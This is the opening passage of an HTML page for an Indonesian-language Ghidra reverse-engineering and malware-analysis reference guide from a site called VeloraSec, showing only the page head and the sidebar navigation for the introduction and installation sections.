




==== frontend/pages/guides/Ghidra/ghidra-reference-guide.html @ 57b9c85a "first commit" ====
<!DOCTYPE html>
<html lang="id">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Ghidra Reverse Engineering & Malware Analysis - Interactive Reference Guide">
  <meta name="last-updated" content="2026-05-14">
  <title>Ghidra RE/MA Reference Guide — VeloraSec</title>
  <link rel="icon" type="image/png" sizes="32x32" rel="icon" href="../../../assets/icons/icons8-dragon-32.png">
  <link rel="stylesheet" href="./ghidra-reference-guide.css">
</head>

<body>

  <!-- PROGRESS BAR -->
  <div id="progress-bar"></div>

  <!-- TOAST -->
  <div id="toast">✓ Copied to clipboard</div>

  <!-- MOBILE TOGGLE -->
  <button class="menu-toggle" id="menuToggleBtn">☰</button>
  <div class="overlay" id="overlay"></div>

  <!-- ============================================================
       SIDEBAR
       ============================================================ -->
  <aside class="sidebar" id="sidebar">
    <div class="sidebar-header">
      <div class="sidebar-logo">
        <svg width="28" height="28" viewBox="0 0 28 28" fill="none">
          <rect width="28" height="28" rx="8" fill="rgba(0,255,198,0.12)" />
          <path d="M6 14 Q10 6 14 14 Q18 22 22 14" stroke="#00FFC6" stroke-width="2.2" fill="none"
            stroke-linecap="round" />
          <circle cx="14" cy="14" r="3" fill="#00FFC6" opacity=".8" />
          <circle cx="6" cy="14" r="1.5" fill="#4DA3FF" />
          <circle cx="22" cy="14" r="1.5" fill="#4DA3FF" />
        </svg>
        GHIDRA-RE
      </div>
      <div class="sidebar-subtitle">VeloraSec v4.1.0</div>
      <a href="../../../index.html#hero" class="home-btn">
        <svg width="13" height="13" viewBox="0 0 16 16" fill="currentColor">
          <path d="M8 1L1 7h2v7h4v-4h2v4h4V7h2L8 1z" />
        </svg>
        Home
      </a>
      <a href="../../../index.html#tools" class="home-btn">
        &lt; Back
      </a>
    </div>

    <span class="nav-section-title">Navigation</span>
    <a class="nav-item active" href="#sec-intro"><svg viewBox="0 0 16 16" fill="currentColor">
        <path d="M8 1a7 7 0 100 14A7 7 0 008 1zm0 2.5a1 1 0 110 2 1 1 0 010-2zm-.5 3h1v5h-1V6.5z" />
      </svg> 01 · Pendahuluan</a>

    <span class="nav-section-title">02 · Instalasi & Setup</span>
    <a class="nav-item" href="#install-windows"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Windows</a>
    <a class="nav-item" href="#install-linux"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> Linux</a>
    <a class="nav-item" href="#install-macos"><svg viewBox="0 0 16 16" fill="currentColor">
        <rect x="2" y="2" width="12" height="12" rx="2" fill="none" stroke="currentColor" stroke-width="1.5" />
        <path d="M2 6h12" stroke="currentColor" stroke-width="1.5" />
      </svg> macOS</a>
    <a class="nav-item" href="#install-java"><svg viewBox="0 0 16 16" fill="currentColor">
